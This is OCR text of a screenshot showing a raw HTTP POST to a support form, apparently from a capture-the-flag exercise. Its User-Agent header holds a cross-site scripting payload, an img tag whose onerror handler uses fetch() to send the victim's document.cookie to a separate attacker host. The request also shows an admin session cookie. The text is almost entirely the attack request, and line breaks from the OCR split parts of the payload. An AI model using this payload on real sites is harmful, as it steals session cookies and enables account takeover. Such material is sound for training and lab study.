 POST /support HTTP/1.1
Host: 10.10.11.8:5000
User-Agent: <img src=x
onerror=fetch('http://10.10.14.168/?cpplie='+document.c
ookie);>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 174
Origin: http://10.10.11.8:5000
Connection: close
Referer: http://10.10.11.8:5000/support
Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Upgrade-Insecure-Requests: 1
fname=adsad&lname=asdsad&email=45aa%40gmail.com&phone=
54524&message=